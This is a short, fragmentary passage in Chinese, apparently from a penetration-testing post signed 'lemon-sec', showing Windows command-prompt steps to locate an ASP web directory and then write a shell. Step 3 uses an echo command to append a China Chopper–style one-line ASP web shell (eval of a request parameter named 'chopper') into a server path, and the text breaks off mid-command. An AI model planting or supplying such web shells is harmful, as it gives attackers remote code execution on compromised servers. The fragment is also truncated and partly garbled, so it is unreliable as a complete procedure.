 E:\>dir /s c:\1.asp
dir /s c:\1.asp
1.查看已有文件所在目录
驱动器 C 中的卷没有标签。
卷的序列号是 B87D-AA35
c:\Program Files\Fault Location 的目录
2.找到web目录
2017-08-08 13:39 34 1.asp
1 个文件 34 字节
所列文件总数:
1 个文件 34 字节
0 个目录 53,478,899,712 可用字节
3.写shell
E:\>echo ^<%eval request("chopper")%^> >> c:\"Program Files\
微信号: lemon-sec
1.
asp